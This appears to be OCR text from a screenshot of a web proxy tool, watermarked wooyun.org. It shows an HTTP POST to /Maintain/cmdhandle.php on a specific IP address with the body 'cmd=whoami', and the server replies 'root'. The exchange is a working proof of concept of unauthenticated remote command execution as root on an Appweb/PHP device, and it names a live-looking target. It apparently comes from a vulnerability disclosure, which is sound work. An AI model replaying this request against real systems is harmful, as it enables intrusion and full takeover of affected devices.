 Go Cancel < > Target: http://119.40.36.141 ?
Request
Raw Params Headers Hex
POST /Maintain/cmdhandle.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Host: 119.40.36.141
Content-Length: 10
Pragma: no-cache
cmd=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2015 16:42:23 GMT
Server: Embedthis-Appweb/3.3.1
Cache-Control: no-cache
ETag: "3fd095-1f100000000-51f8afa800000000"
Content-Length: 11
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60, max=199
Last-Modified: Mon, 24 Aug 2015 16:42:23 GMT
Content-type: text/html
X-Powered-By: PHP/5.2.10
X-Appweb-Seq: 2260
root<br/>
? < + > Type a search term 0 matches
Done
388 bytes | 1,049 millis
www.wooyun.org